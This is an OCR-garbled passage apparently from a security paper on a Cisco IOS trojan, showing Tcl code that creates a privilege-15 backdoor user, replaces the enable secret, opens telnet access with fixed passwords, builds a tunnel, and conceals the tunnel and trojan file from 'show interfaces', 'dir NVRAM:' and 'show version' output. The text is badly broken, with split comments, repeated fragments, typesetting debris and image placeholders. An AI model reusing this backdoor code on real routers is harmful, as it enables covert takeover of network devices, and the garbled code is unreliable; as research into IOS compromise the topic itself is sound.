              exec "terminal no monitor"
                                                                                                                                                                   from cloaked
                                                                                                                                                                   commands from
                                                                                                                                                                   the user<br>#Avoid login
              ios_config "line vty 0 4" "no login local"
                                                                                                                                                                   from the
                                                                                                                                                                   network using
                                                                                                                                                                   the local user
                                                                                                                                                                   database<br>#Unconfigure
              ios_config "line vty 0 4" "no transport input"
                                                                                                                                                                   connections
                                                                                                                                                                   from the
                                                                                                                                                                   network<br>#Unconfigure
              ios config "line vty 0 4" "no autocommand"
                                                                                                                                                                   any possible
                                                                                                                                                                   autocommands%
                                                                                                                                                                   associated with
                                                                                                                                                                   the line
              ios_config "line vty 0 4" "transport input telnet" #Use telnet on #Use telnet on #Use telnet on #Use telnet on
                                                                                                                                                                   the network
                                                                                                                                                                   connections
              ios_config "line vty 0 4" "password iamatroyan" #Password for the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the 
                                                                                                                                                                   network%
                                                                                                                                                                   connections<br>#Use local user
              ios_config "line console 0" "login local"
                                                                                                                                                                   database for
                                                                                                                                                                   console line
                                                                                                                                                                   logons
              ios_config "username jdoe priv 15 password iamahacker"
              ios_config "username jdoe autocommand Tclsh NVRAM:iosTrojan.Tcl" #Configure #Configure #Configure #Configure
                                                                                                                                                                   Trojan user
              ios_config "no enable secret"
              ios_config "no enable password"
              ios_config "enable secret iamahackedCisco"
              ios_config "service password-encryption"
              ios_config "interface tunnel 0" "ip address 192.168.10.1 255.255.255.252"
              ios_config "interface tunnel 0" "tunnel source fastethernet 0/0"
              ios_config "interface tunnel 0" "tunnel destination 192.168.3.1"
      }
       proc sh_int \{\} { \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qinterfaces'
                                                                                                                                                                   Trojan command<br>#Execute show
              exec "show interfaces | redirect NVRAM:int.txt"
                                                                                                                                                                   interfaces and
                                                                                                                                                                   save the output
                                                                                                                                                                   to NVRAM
              set itf [open "NVRAM:int.txt" r]
              fconfigure $itf -buffering line
              gets $itf datos
              while {![eof $itf]} {
                      if {[string match "Tunnel0*" $datos]} { #If line has $15.25 $\bsqrt{\text{in extensive has $15.25 $\bsqrt{ine has $15.25 $\bsqrt{ine has $15.25 $\bsqrt{ine has $15.25 $\bsqrt{ine has $15.25 $\bsqrt{ine has $15.25 $\bsqrt{i
                                                                                                                                                                   Tunnel0, don't
                                                                                                                                                                   show anymore
                                                                                                                                                                   output
                               break
                      } else {
                               puts $datos
                      }
                               gets $itf datos
              }
              close $itf
```

```
Key!fingerprint!=!AF19!FA27!2F94!998D!FDB5!DE3D!F8B5!06E4!A169!4E46
%while%{[set%ch%[read%stdin%1]]%!=%"\n"%&&%$ch%!=%"\r"}%{ #Check%chars%
      file delete NVRAM:int.txt #Delete the #Delete the #Delete the #Delete the #Delete the #Delete the #Delete the #
                                                                                                                                   created file from
                                                                                                                                   NVRAM
}
proc dir_NVRAM {}
{
                                                                                                                                   #Check files of
                                                                                                                                   NVRAM<br>#Execute "dir
      set output [exec "dir NVRAM:"]
                                                                                                                                   NVRAM:" and
                                                                                                                                   grab the output<br>#Open a file to
      set itf [open "NVRAM:dirNVRAM.txt" w]
                                                                                                                                   NVRAM and save
                                                                                                                                   the output of the
                                                                                                                                   previous
                                                                                                                                   command
      puts $itf $output
      close Sitf
      set itf [open "NVRAM:dirNVRAM.txt" r]
      fconfigure $itf -buffering line
      gets $itf datos
      while {![eof $itf]} {
             if {{string match "*iosTrojan.Tcl*" $datos]} { #If line has $15.25 $\big $15.25 $\big $15.25 $\big $15.25 $\big $15.25 $\big $15.25 $\big $15.25 $\big $15.25 $\big $15.25 $\big $15.25 $\big $15.25 $\big $15.25 $$15.25 $$15
                                                                                                                                   iosTrojan.Tcl,
                                                                                                                                   don't show it
             } else {
                    puts $datos
             }
                    gets Sitf datos
      }
      close $itf
      file delete NVRAM:dirNVRAM.txt #Delete the \#created file from
                                                                                                                                   NVRAM
}
\mathsf{prec}\mathsf{getInput}\{\mathsf{H}\}routine
      set ret ""
                                                                                                                                   until carriage
                                                                                                                                   return or new
                                                                                                                                   line is entered
              if {Sch == ""\} continue
              if {§ch == "u007f"}\ #If backspace is
                                                                                                                                   read, erase a
                                                                                                                                   char from the
                                                                                                                                   input buffer
                     set ret [string range $ret 0 end-1]
              } else {
                     append ret $ch
              %}
              flush stdout
      %}
      return $ret
}
proc sh_version {} { #"show version" *Trojan command
      exec "show version | redirect NVRAM:vers.txt" #Execute "show" and a state of the state of the state of the state \#Execute "show" and a state of the state of the state \#Execute "show" and a state of the state of the s
                                                                                                                                   version" and
                                                                                                                                   save the output
                                                                                                                                   to NVRAM
      set vf [open "NVRAM:vers.txt" r]
      fconfigure $vf -buffering line
      gets $vf datos
      while {![eof $vf]} {
             if {[string match "Compiled*" $datos]} { \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad "Compiled",
                                                                                                                                   change the
                                                                                                                                   string to show
                                                                                                                                   my name
                    puts "Compiled Wed 25-Apr-07 03:18 by Manuel_Santander"
             } else {
```












### IOSTrojan: Do you know if you fully control your IOS Device? 26